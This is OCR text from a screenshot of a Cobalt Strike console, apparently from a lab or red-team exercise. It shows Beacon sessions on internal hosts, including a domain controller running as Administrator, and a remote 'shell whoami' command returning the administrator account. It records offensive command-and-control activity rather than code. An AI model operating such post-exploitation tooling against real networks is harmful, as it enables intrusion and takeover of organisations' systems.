 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.200.222 oooo 192.168.20... Beacon HT... Administra... DC powershell.... 3756 x86 965ms
222.72. 192.168.20... Beacon HT... ppbibo * PPBIBO-PC beacon.exe 2992 x64 1s
日志X Beacon 192.168.200.222@2992 X Beacon 192.168.200.66@3756 X
[+] established link to parent beacon: 192.168.200.222
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacker\administrator
[DC] Administrator */3756 last: 965ms
beacon>